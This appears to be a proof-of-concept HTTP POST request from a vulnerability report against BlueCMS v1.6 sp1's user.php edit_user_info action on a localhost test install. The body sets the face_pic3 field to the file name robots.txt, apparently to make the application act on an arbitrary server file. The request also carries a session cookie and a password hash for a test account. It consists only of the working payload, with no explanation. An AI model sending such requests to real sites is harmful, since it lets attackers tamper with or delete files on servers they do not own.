 POST /bluecms_v1.6_sp1/uploads/user.php?act=edit_user_info HTTP/1.1
Host: localhost:8081
sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: detail=1; PHPSESSID=p04m6k6qt3q6drke010tguj556; BLUE[user_id]=6; BLUE[user_name]=test9;
BLUE[user_pwd]=c5404b2a7270773953973a0a991c5bd0
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
face_pic3=robots.txt